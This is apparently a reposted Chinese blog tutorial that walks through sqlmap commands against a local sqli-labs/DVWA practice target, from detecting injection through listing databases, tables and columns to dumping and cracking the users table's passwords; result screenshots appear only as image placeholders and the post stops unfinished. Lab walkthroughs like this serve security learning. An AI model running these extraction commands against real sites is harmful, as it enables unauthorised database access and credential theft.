一、基础测试有哪些漏洞



命令:sqlmap.py -u "url"

语句:sqlmap.py -u "http://192.168.29.76/sqli-labs-master/Less-1/?id=1"

结果:



二、爆出所有数据库命令

命令:sqlmap.py -u "url" --dbs

语句:sqlmap.py -u "http://192.168.29.76/sqli-labs-master/Less-1/?id=1" --dbs

结果:



三、爆指定数据库的表名

命令:sqlmap.py -u "http://192.168.29.76/sqli-labs-master/Less-1/?id=1" -D 指定数据库名称 --tables

语句:sqlmap.py -u "http://192.168.29.76/sqli-labs-master/Less-1/?id=1" -D dvwa --tables



四、爆指定表中字段

命令:sqlmap.py -u "http://192.168.29.76/sqli-labs-master/Less-1/?id=1" -D 指定数据库名称 -T 指定表的名称 --columns

语句:sqlmap.py -u "http://192.168.29.76/sqli-labs-master/Less-1/?id=1" -D dvwa -T users --columns

结果:





五、爆字段内容

命令:sqlmap.py -u "http://192.168.29.76/sqli-labs-master/Less-1/?id=1" -D 指定数据库名称 -T 指定表的名称 -C user,password --dump

语句:sqlmap.py -u "http://192.168.29.76/sqli-labs-master/Less-1/?id=1" -D dvwa -T users -C user,password --dump

注:这个应该password输出的是数字与字母混合的字符串,由于在输入上面语句的过程中,我在这里选择了yes,顺带着给解密了

结果:

还没完,今日先到这~~~

原文:https://www.cnblogs.com/ApricityJ/p/12804436.html